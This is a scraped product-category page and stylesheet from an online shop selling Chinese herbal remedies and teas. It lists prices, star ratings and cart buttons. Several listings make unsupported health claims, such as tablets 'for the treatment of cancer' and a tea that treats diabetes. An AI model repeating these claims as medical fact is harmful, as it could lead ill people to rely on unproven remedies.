			<a href="https://www.chnherb.com/The-drug-to-lower-blood-pressure"><img src="https://www.chnherb.com/image/cache/catalog/Common/ZJJYP-A-120x140.jpg" alt="The drug &quot;Chzhentszyu Tszyan`ya Pian&quot; (Zhenju Jiangya Pian) to lower blood pressure" title="The drug &quot;Chzhentszyu Tszyan`ya Pian&quot; (Zhenju Jiangya Pian) to lower blood pressure" class="img-responsive" /></a>
		</div>
      	
		<div class="caption">
		       
			 	
 			       	<div class="name">
			 					<a href="https://www.chnherb.com/The-drug-to-lower-blood-pressure" title="The drug &quot;Chzhentszyu Tszyan`ya Pian&quot; (Zhenju Jiangya Pian) to lower blood pressure">The drug &quot;Chz..</a>
			 		</div>
						
						<p class="price">
			  			  $9.99			  			  			</p>
						<div class="rating">
			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			</div>
		</div>
 	    
		<div class="button-group">
        	<button type="button" onclick="cart.add('153');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        	<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('153');"><i class="fa fa-heart"></i></button>
        	<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('153');"><i class="fa fa-exchange"></i></button>
        </div>
	  
  	</div>
	</div>
</div>
  
    <div class="slider-item">
    <div class="product-block product-thumb transition">
	  <div class="product-block-inner ">
	  	
		<div class="image">
			<a href="https://www.chnherb.com/Tablets-Syaoaypin-for-the-treatment-of-cancer"><img src="https://www.chnherb.com/image/cache/catalog/Common/XAPP1-120x140.jpg" alt="Tablets &quot;Syaoaypin&quot; (Xiao'aiping Pian) for the treatment of cancer" title="Tablets &quot;Syaoaypin&quot; (Xiao'aiping Pian) for the treatment of cancer" class="img-responsive" /></a>
		</div>
      	
		<div class="caption">
		       
			 	
 			       	<div class="name">
			 					<a href="https://www.chnherb.com/Tablets-Syaoaypin-for-the-treatment-of-cancer" title="Tablets &quot;Syaoaypin&quot; (Xiao'aiping Pian) for the treatment of cancer">Tablets &quot;Syao..</a>
			 		</div>
						
						<p class="price">
			  			  $14.70			  			  			</p>
						<div class="rating">
			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			</div>
		</div>
 	    
		<div class="button-group">
        	<button type="button" onclick="cart.add('111');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        	<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('111');"><i class="fa fa-heart"></i></button>
        	<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('111');"><i class="fa fa-exchange"></i></button>
        </div>
	  
  	</div>
	</div>
</div>
  
    <div class="slider-item">
    <div class="product-block product-thumb transition">
	  <div class="product-block-inner ">
	  	
		<div class="image">
			<a href="https://www.chnherb.com/Tianhe-Zhuifeng-Gao"><img src="https://www.chnherb.com/image/cache/catalog/Tianhe%20Front-120x140.jpg" alt="12 Packs of Tianhe Zhuifeng Gao for Pain Relief" title="12 Packs of Tianhe Zhuifeng Gao for Pain Relief" class="img-responsive" /></a>
		</div>
      	
		<div class="caption">
		       
			 	
 			       	<div class="name">
			 					<a href="https://www.chnherb.com/Tianhe-Zhuifeng-Gao" title="12 Packs of Tianhe Zhuifeng Gao for Pain Relief">12 Packs of Tianhe..</a>
			 		</div>
						
						<p class="price">
			  			  $15.99			  			  			</p>
						<div class="rating">
			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			</div>
		</div>
 	    
		<div class="button-group">
        	<button type="button" onclick="cart.add('30');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        	<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('30');"><i class="fa fa-heart"></i></button>
        	<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('30');"><i class="fa fa-exchange"></i></button>
        </div>
	  
  	</div>
	</div>
</div>
  
  </div>
  </div>
</div>
<span class="bestseller_default_width" style="display:none; visibility:hidden"></span>
    <div id="banner0" class="banner hb-animate-element right-to-left">
            <div><img src="https://www.chnherb.com/image/cache/catalog/banner/left_banner-260x315-260x315.jpg" alt="LeftBanner" class="img-responsive" /></div>
        </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
--></script>  </div>
                <div id="content" class="col-sm-9">      <div class="cat-heading">Wins town</div>
	  <ul class="breadcrumb">
        <li><a href="https://www.chnherb.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67">Chinese medicines as directed</a></li>
        <li><a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182">Wins town</a></li>
      </ul>
                        <p><a href="https://www.chnherb.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></p>
      <div class="row category_filter">
        <div class="col-md-4 btn-list-grid">
          <div class="btn-group">
            <button type="button" id="list-view" class="btn btn-default list" data-toggle="tooltip" title="List"><i class="fa fa-bars"></i></button>
			<button type="button" id="grid-view" class="btn btn-default grid active" data-toggle="tooltip" title="Grid"><i class="fa fa-th-large"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Sort By:</label>
        </div>
        <div class="col-md-3 text-right sort">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Show:</label>
        </div>
        <div class="col-md-2 text-right limit">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;limit=15" selected="selected">15</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;limit=25">25</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;limit=50">50</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;limit=75">75</option>
                                                <option value="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182&amp;limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/Chinese-tea-of-LIANHUA-LUNG"><img src="https://www.chnherb.com/image/cache/catalog/2019/Hb09ac09d3c0540caab895a1a30a22592V-210x250.jpg" alt="10 boxes of Chinese tea of LIANHUA LUNG Cleaning of toxin Chinese herbs ingredients plants strong immunity" title="10 boxes of Chinese tea of LIANHUA LUNG Cleaning of toxin Chinese herbs ingredients plants strong immunity" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/Chinese-tea-of-LIANHUA-LUNG" title="10 boxes of Chinese tea of LIANHUA LUNG Cleaning of toxin Chinese herbs ingredients plants strong immunity">10 boxes of Chines..</a>
			 		</div>
                <p>2 boxes of Chinese tea of LIANHUA LUNG Cleaning of toxin Chinese herbs ingredients plants strong&nbs..</p>
               
                                <p class="price">
                                    $97.80                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('339', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('339');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('339');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/ LIAN-HUA-QING-WEN "><img src="https://www.chnherb.com/image/cache/catalog/2020/H12d64757557444d8b27f2bb59771e51ed-210x250.jpg" alt="10 boxes of LIAN HUA QING WEN lianhuaqingwen WUHAN factory WANSONGTANG Chiese herb HACCP 3g*20bags/box" title="10 boxes of LIAN HUA QING WEN lianhuaqingwen WUHAN factory WANSONGTANG Chiese herb HACCP 3g*20bags/box" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/ LIAN-HUA-QING-WEN " title="10 boxes of LIAN HUA QING WEN lianhuaqingwen WUHAN factory WANSONGTANG Chiese herb HACCP 3g*20bags/box">10 boxes of LIAN H..</a>
			 		</div>
                <p>LIAN HUA QING WEN WUHAN factory WANSONGTANG Chiese herb tea HACCP3g×20bags/box FDA registrationNot s..</p>
               
                                <p class="price">
                                    $109.00                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('341', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('341');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('341');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/Jiangtangcha"><img src="https://www.chnherb.com/image/cache/catalog/Common/10-210x250.jpg" alt="2022 Chinese Tea (Qing Qian Liu Jiang Tang Cha) from diabetes" title="2022 Chinese Tea (Qing Qian Liu Jiang Tang Cha) from diabetes" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/Jiangtangcha" title="2022 Chinese Tea (Qing Qian Liu Jiang Tang Cha) from diabetes">2022 Chinese Tea (..</a>
			 		</div>
                <p>Product description:Effect of the drug:lowers blood sugarreduces blood fat,It has antithrombotic and..</p>
               
                                <p class="price">
                                    $12.00                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('92', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('92');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('92');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/antiplaque- tea -cleanse- the- body"><img src="https://www.chnherb.com/image/cache/catalog/2019/IMG_3865-210x250.JPG" alt="antiplaque tea &quot;Chang Qing&quot; Wansongtang to cleanse the body" title="antiplaque tea &quot;Chang Qing&quot; Wansongtang to cleanse the body" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/antiplaque- tea -cleanse- the- body" title="antiplaque tea &quot;Chang Qing&quot; Wansongtang to cleanse the body">antiplaque tea &qu..</a>
			 		</div>
                <p>Product description:Effect of the drug:regulates the digestive system,improves intestinal peristalsi..</p>
               
                                <p class="price">
                                    $12.62                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('94', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('94');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('94');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 4 of 4 (1 Pages)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div id="footer" class="container">
  <div>
    <div class="footer-top"><a href="#"><img src="../image/catalog/cms-banner.jpg" alt="#"></a></div></div>
     <div class="row">
	 <div>
    <div id="about-block" class="col-sm-3 column">
<div class="tm-about-text">
<a href="#">
<img src="../image/catalog/footer_logo.png" alt="">
</a>
</div>





<div class="tm-about-description">
<p>At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum.</p>





</div>





<h5>FOLLOW US</h5>





<ul class="social-block">





<li class="facebook"><a href="#">Facebook</a></li>





<li class="twitter"><a href="#">Twitter</a></li>





<li class="google"><a href="#">google+</a></li>





<li class="linkedin"><a href="#">linkedin</a></li>





</ul>





</div></div>
     
        <div class="col-sm-3 column">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.chnherb.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=affiliate/account">Affiliates</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=product/special">Specials</a></li>
		  <li><a href="https://www.chnherb.com/index.php?route=account/return/add">Returns</a></li>
		  
        </ul>
      </div>
      <div class="col-sm-3 column ">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.chnherb.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=account/newsletter">Newsletter</a></li>
		   <li><a href="https://www.chnherb.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
	         <div class="col-sm-3 column ">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.chnherb.com/about_us">About Us</a></li>
                    <li><a href="https://www.chnherb.com/delivery">Delivery Information</a></li>
                    <li><a href="https://www.chnherb.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://www.chnherb.com/terms">Terms &amp; Conditions</a></li>
          		  <li><a href="https://www.chnherb.com/index.php?route=information/contact">Contact Us</a></li>
        </ul>
      </div>
      	  <div>
    <div id="block_contact_infos" class="col-sm-3 column last">
<h5>Contact us</h5>








<ul>








<li class="address">CHNHERB Co,. ltd., Changjiangpu No. 73, Longgang, Shenzhen, China</li>








<li class="skype">chnherb</li>








<li class="contact">+86 18651887062</li>








<li class="email"><a href="#">service@chnherb.com</a></li>








</ul>








</div></div>
    </div>
  </div>
</footer>
<div class="footer-bottom">
<div class="footer-bottom-inner">
    <div class="powerd-inner">Powered By <a href="http://www.opencart.com">OpenCart</a> CHNHERB &copy; 2026</div>
	<div>
    <div="" class="payment_block1">		
<li><a href="#"><img alt="" src="../image/american_express.png"></a></li>
<li><a href="#"><img alt="" src="../image/master_card.png"></a></li>
<li><a href="#"><img alt="" src="../image/visa.png"></a></li>
<li><a href="#"><img alt="" src="../image/paypal.png"></a></li>
<li><a href="#"><img alt="" src="../image/discover.png"></a></li>
</div=""></div>
	</div> 
	</div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.chnherb.com/catalog/view/theme/OPC080181/stylesheet/stylesheet.css
body_size: 12657
content:
body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #525252;
	font-size: 13px;
	line-height: 20px;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
#qty-cart label{float:left; margin-right:10px; margin-top:7px;}
#qty-cart .form-control {
    float: left;
    margin-right: 25px;
    width: auto;
}
#qty-cart #button-cart {
    font-size: 14px;
    font-weight: 600;
    padding: 7px 12px;
    width: auto;
	float:left;
}
.table.table-bordered.table-cart {
    clear: both;
}
#wishlist{
	margin:0 10px;}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.checkout-checkout #accordion{margin-top:15px;}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
}
/* top */
#top {
	background-color: #1d1f1f;
	padding: 0px;
	margin: 0 0 0px 0;
	min-height: 34px;
}
#top .container {
	padding: 0px;
}
#top #form-currency .currency-select {
	text-align: left;
}
#top #form-currency .currency-select:hover ,#form-language .dropdown-menu > li > .btn:hover{
	text-shadow: none;
	color: #fbc800;
	background-color: #fff;
}
#form-language .hidden-xs.hidden-sm.hidden-md, #form-currency .hidden-xs.hidden-sm.hidden-md{font-size:0px; display:none;}
#form-currency .dropdown-menu, #form-language .dropdown-menu, .dropdown-menu.dropdown-menu-right.myaccount-menu  { padding: 8px; border:1px solid #1d1f1f;}
.dropdown-menu.dropdown-menu-right.myaccount-menu{top:139%;}
#form-language .dropdown-menu > li > .btn { padding: 3px 8px; color:#bcbcbc; text-transform: uppercase;}
#form-currency .dropdown-menu .btn , #form-language .dropdown-menu > li > .btn{ font-size: 13px !important;  padding: 2px !important;}
#top .currency-select.btn.btn-link.btn-block {color: #bcbcbc;}
#top .btn-link, #top-links li, #top-links a {
	color: #bcbcbc;
	text-decoration: none;
	text-transform:uppercase;
}
#form-currency .btn-link .fa.fa-angle-down, #form-language .btn-link .fa.fa-angle-down {
    font-size: 12px;
	margin-left:3px;
}
.list-inline > li:first-child{display:none;}
#top .btn-link:hover, #top-links a:hover {
	color: #fbc800;
}
#top-links .dropdown-menu a {
	text-shadow: none;
	color:#bcbcbc;
	font-size:13px;
}
#top-links .dropdown-menu a:hover {
	color: #fbc800;
	background-color:#fff;
}
#top .btn-link strong {
	font-size: 14px;
}
#top-links {
	padding-top: 8px;
}
#top-links a + a {
	margin-left: 15px;
}
#form-language .btn.btn-link.dropdown-toggle {
    padding: 8px 0 7px;
}
#form-language .btn.btn-link.dropdown-toggle > img {
    position: relative;
    top: -2px;
}
/* logo */
#logo {
    margin-left: 0;
	padding:0
}
.logo {
	padding:33px 0 32px;
}
/* search */
#search {
	padding:29px 0 25px;
}
#search .input-lg {
	height: 44px;
	line-height: 20px;
	padding: 0 10px;
	border:2px solid #dcdcdc;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 5px 10px 9px 9px;
	color:#1d1f1f;
}
#search .btn-default{background-color:#fbc800; border:medium none;}
#search .input-group-btn{border:2px solid #dcdcdc; border-left:medium none; padding-right:4px;}
#search .form-control {
	border-right:medium none;}
/* cart */
.col-sm-5{float:right;}
#cart {
	margin-bottom: 10px;
	border-left:2px solid #1d1f1f;
	width:auto;
}
#cart > .btn {
	font-size: 13px;
	line-height: 18px;
	color: #1d1f1f;
	background-color:#fff;
	text-shadow:none;
	padding:9px 25px 9px 17px;
	margin:4px;
	width:auto;
}
#cart .fa.fa-angle-down {
    margin-left: 7px;
}
#cart #cart-total {
    margin: 0 1px 0 12px;
	text-transform:none;
}
#cart > .btn:hover, .btn-group.btn-block.open > .btn:hover, .btn-group.btn-block.active > .btn:hover{background-color:#fbc800;}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
	background-color:#fbc800;
}
#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}
.col-sm-13 .img-thumbnail {
    border: 1px solid #ddd;
}
.col-sm-13 .btn-danger {
    background-color: #fff;
    border-color: #fff;
    color: #1d1f1f;
}
#cart .dropdown-menu {
	min-width: 102%;
}
#cart .dropdown-menu table {
	margin-bottom: 0px;
	/*clear:both;*/
}
/*#cart .dropdown-menu table.table-striped{
display:inline;
float:left;
overflow: scroll;
height:200px;
}*/
.col-sm-13 .text-right > a {
    background-color: #fff;
    color: #1d1f1f;
    padding: 5px 12px;
	border:1px solid #1d1f1f;
}
.col-sm-13 .text-right > a:hover {
    background-color: #1d1f1f;
    color: #fff;
}
#cart .dropdown-menu li > div {
	min-width: 320px;
	padding: 0px;
}
#cart .dropdown-menu li p {
	padding: 20px;
	margin:0;
	background-color:#fff;
}
#cart .text-right {
    padding-right: 20px;
}
#cart .btn.btn-danger.btn-xs{background:url(../image/megnor/trash_icon.png) no-repeat scroll 0px 0px transparent; margin-right:12px; padding:8px;}
#cart .dropdown-menu.pull-right.cart-menu{right:-2px; border:2px solid #1d1f1f;}
#cart .table.table-bordered {
    border: medium none;
	background-color:#f5f5f5;
}
#cart .btn.btn-inverse.btn-block.btn-lg.dropdown-toggle > span {
    margin: 0 1px 0 16px;
}
.cart.image {
    padding: 3px 13px;
	background:url(../image/megnor/cart.png) no-repeat scroll 0px 0px transparent;
}
.table .table-heading td {
    padding: 8px 5px;
}
.banners-slider-carousel .product-block-inner a img{width:100%;}
#compare-info .text-center {
    text-align: left;
}
/* menu */
.nav-container {
    border-bottom: 2px solid #1D1F1F;
    border-top: 2px solid #1D1F1F;
    margin-bottom: 20px;
	display:none;
}
.header-bottom {
    margin: 0 auto;
    width: 1200px;
}
.box-category-heading {
    border-right: 2px solid #1d1f1f;
    float: left;
    font-size: 14px;
    font-weight: 600;
    padding: 13px 15px 14px 15px;
    text-align: left;
    text-transform: uppercase;
}
.heading-img{float: right; margin-left: 126px; cursor:pointer; background:url(../image/megnor/menu_icon.png) no-repeat scroll 0px 3px transparent; padding:9px 8px;}
.nav-inner-cms{
    border-bottom: 2px solid #1D1F1F;
    border-top: 2px solid #1D1F1F;
    margin-bottom: 20px;
}
.nav-responsive { display:none;}
.responsive-menu,
.main-menu {
	background: #fff;	
	height: 46px;
	margin-bottom: 0px;
	padding: 0px 5px; 
	border-left: 2px solid #1D1F1F;
    border-right: 2px solid #1D1F1F;
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}
#cms-menu{padding:0px;} 
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background-color:#fff;
	}
#cms-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background-color:#fff;
	border-left:2px solid transparent;
	border-right:2px solid transparent;
}
#cms-menu > ul > li:first-child {
	border-right:2px solid transparent;
	border-left:medium none;
}
.main-menu > ul > li:hover {
   }
 
#cms-menu > ul > li:hover {
    border-left: 2px solid #1d1f1f;
    border-right: 2px solid #1d1f1f;
} 
 
#cms-menu > ul > li:first-child:hover {
    border-left: medium none;
    border-right: 2px solid #1d1f1f;
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	font-size: 14px;
	color: #1d1f1f;
	display: block;
	padding: 8px 15px 10px 15px;
	margin: 4px;
	z-index: 6;
	position: relative;
	text-transform:uppercase;
	font-weight:600;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #fbc800;	
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	background: #fbc800;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #fbc800;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
